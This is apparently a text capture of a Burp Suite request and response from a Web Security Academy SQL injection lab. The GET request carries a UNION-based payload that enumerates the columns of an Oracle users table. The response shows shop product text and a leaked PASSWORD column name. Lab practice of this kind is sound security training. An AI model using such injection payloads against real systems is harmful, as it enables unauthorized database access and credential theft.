 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+column_name,+NULL+FROM+all_tab_columns+WHERE+table_name='U
SERS_OCLMMJ'-- HTTP/2
2 Host: 0a0300f503acbe62811fac4e009f00f3.web-security-academy.net
3 Cookie: session=UOf4NXuc9RFjqEORWf82vk3jigaTTmbI
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a0300f503acbe62811fac4e009f00f3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
can pick out the blue chalk and color in a nice clear bright blue
sky.
82 With all the colors of the rainbow at your fingertips a picture of
a rainbow is only a few chalk lines away, nothing says I&apos;m
ready to face the day like a nice big rainbow. Better still turn
that rainbow upside down to reveal a huge multicolored grin, smiles
are infectious you know, before long you will be smiling as well.
83 All chalks can be replaced whenever you are running low, but please
be advised we can&apos;t sell colors individually, all
replacements come as full packs of the complete set. We&apos;re
sure you will find happy things to draw using all the colors at
hand.
</td>
84 </tr>
85 <tr>
86 <th>
PASSWORD_PPNOZW
</th>
87 </tr>
88 <tr>
89 <th>
Safety First
</th>
90 <td>
Here at Safety First, we have a dedicated team who work tirelessly
to allay your fears and keep your loved ones free from harm.
91 One of the biggest concerns we hear about is road safety and